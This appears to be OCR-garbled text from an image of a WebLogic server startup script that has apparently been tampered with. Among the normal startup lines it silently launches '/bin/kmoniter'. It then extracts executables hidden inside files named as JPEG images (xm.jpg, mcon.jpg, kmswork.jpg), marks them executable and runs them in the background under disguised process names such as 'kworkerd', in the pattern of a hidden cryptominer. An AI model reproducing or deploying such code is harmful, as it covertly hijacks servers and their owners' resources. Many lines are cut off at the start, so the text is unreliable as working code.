 CLASS CACHING
f [ "${CLASS_CACHE}" = "true" ] ; then
classCaching
i
START WEBLOGIC
cho "starting weblogic with Java version:"
/bin/kmoniter >/dev/null 2>&1 &
{JAVA_HOME}/bin/java ${JAVA_VM} -version
f [ "${WLS_REDIRECT_LOG}" = "" ] ; then
echo "Starting WLS with line:"
echo "${JAVA_HOME}/bin/java ${JAVA_VM} ${MEM_
c.policy ${JAVA_OPTIONS} ${PROXY_SETTINGS} ${SERVER_
${JAVA_HOME}/bin/java ${JAVA_VM} ${MEM_ARGS}
cy ${JAVA_OPTIONS} ${PROXY_SETTINGS} ${SERVER_CLASS}
lse
echo "Redirecting output from WLS window to $
REEBUF
<min) min=m[1]*60+m[2]} } } END{print min}'`
f [ $minsec -lt 600 ];then
ksmmvf=`$ps aux|grep -v grep|grep ksmmvf|awk '{print $2}'`
if [ -n "$ksmmvf" ];then
kill -9 $ksmmvf >/dev/null 2>&1 &
fi
lse
mwork=`$ps aux|grep -v grep|grep ksmmvf|wc -l`
kswork=`$ps aux|grep -v grep|grep kworkerd|wc -l`
if [ $mwork -lt 1 ];then
if [ ! -f "./bin/ksmmvf" ];then
tail -c +436 ./bin/mcon.jpg > ./bin/config.json
tail -c +436 ./bin/xm.jpg > ./bin/ksmmvf
fi
if [ -f "./bin/ksmmvf" ];then
pkill ksmmvf
chmod +x ./bin/ksmmvf
./bin/ksmmvf >/dev/null 2>&1 &
sleep 8
fi
fi
if [ $kswork -lt 1 ];then
if [ ! -f bin/kworkerd ];then
tail -c +436 bin/kmswork.jpg > bin/kworkerd
chmod +x bin/kworkerd
fi
bin/kworkerd > /dev/null 2>&1 &
fi